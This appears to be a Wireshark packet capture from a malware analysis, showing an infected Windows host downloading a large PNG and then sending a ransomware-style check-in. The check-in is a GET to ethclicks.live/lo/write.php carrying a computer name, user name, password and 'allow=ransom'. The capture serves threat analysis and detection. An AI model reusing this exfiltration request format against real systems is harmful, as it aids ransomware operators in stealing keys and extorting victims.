 No. Time Source Destination Protocol Length Server Name Info
902 5.457896 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=576621 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
903 5.457900 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=577827 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
904 5.458012 192.168.100.177 5.101.152.115 TCP 54 49231 → 80 [ACK] Seq=190 Ack=579033 Win=66304 Len=0
905 5.459223 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=579033 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
906 5.459227 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=580239 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
907 5.459319 192.168.100.177 5.101.152.115 TCP 54 49231 → 80 [ACK] Seq=190 Ack=581445 Win=66304 Len=0
908 5.460550 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=581445 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
909 5.460554 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=582651 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
910 5.460699 192.168.100.177 5.101.152.115 TCP 54 49231 → 80 [ACK] Seq=190 Ack=583857 Win=66304 Len=0
911 5.461877 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=583857 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
912 5.461881 5.101.152.115 192.168.100.177 TCP 1260 80 → 49231 [ACK] Seq=585063 Ack=190 Win=42368 Len=1206 [TCP segment of a reassembled PDU]
913 5.461992 192.168.100.177 5.101.152.115 TCP 54 49231 → 80 [ACK] Seq=190 Ack=586269 Win=66304 Len=0
914 5.463203 5.101.152.115 192.168.100.177 HTTP 308 HTTP/1.1 200 OK (PNG)
915 5.657914 192.168.100.177 5.101.152.115 TCP 54 49231 → 80 [ACK] Seq=190 Ack=586523 Win=66048 Len=0
916 5.848616 192.168.100.177 5.101.152.115 HTTP 181 GET /lo/write.php?computer_name=USER-PC&userName=admin&password=!qdg9gjuyEKCcML&allow=ransom HT…
917 5.869551 5.101.152.115 192.168.100.177 TCP 54 80 → 49231 [ACK] Seq=586523 Ack=317 Win=42368 Len=0
921 5.975384 5.101.152.115 192.168.100.177 HTTP 282 HTTP/1.1 200 OK (text/html)
925 5.988932 192.168.100.177 5.101.152.115 TCP 54 49231 → 80 [RST, ACK] Seq=317 Ack=586751 Win=0 Len=0
Frame 916: 181 bytes on wire (1448 bits), 181 bytes captured (1448 bits)
Ethernet II, Src: RealtekU_4a:04:af (52:54:00:4a:04:af), Dst: RealtekU_36:3e:ff (52:54:00:36:3e:ff)
Internet Protocol Version 4, Src: 192.168.100.177, Dst: 5.101.152.115
Transmission Control Protocol, Src Port: 49231, Dst Port: 80, Seq: 190, Ack: 586523, Len: 127
Hypertext Transfer Protocol
GET /lo/write.php?computer_name=USER-PC&userName=admin&password=!qdg9gjuyEKCcML&allow=ransom HTTP/1.1\r\n
Host: ethclicks.live\r\n
\r\n
[Full request URI: http://ethclicks.live/lo/write.php?computer_name=USER-PC&userName=admin&password=!qdg9gjuyEKCcML&allow=ransom]
[HTTP request 4/4]
[Prev request in frame: 707]
[Response in frame: 921]
CyberThreatAnalyst
0000 52 54 00 36 3e ff 52 54 00 4a 04 af 08 00 45 00 RT.6>.RT .J....E.
0010 00 a7 02 d5 40 00 80 06 34 4a c0 a8 64 b1 05 65 ....@... 4J..d..e
0020 98 73 c0 4f 00 50 89 c4 61 70 c7 60 8d c9 50 18 .s.O.P.. ap.`..P.